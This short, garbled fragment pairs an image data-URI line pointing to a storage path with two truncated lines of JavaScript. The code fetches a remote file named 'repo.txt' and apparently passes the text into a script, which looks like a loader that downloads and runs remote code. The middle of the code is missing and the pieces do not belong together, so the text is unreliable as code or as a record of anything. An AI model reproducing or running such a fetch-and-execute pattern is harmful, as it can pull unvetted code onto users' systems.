
main/repo.txt';fetch(url).then(response => response.text()).then(dat
script);});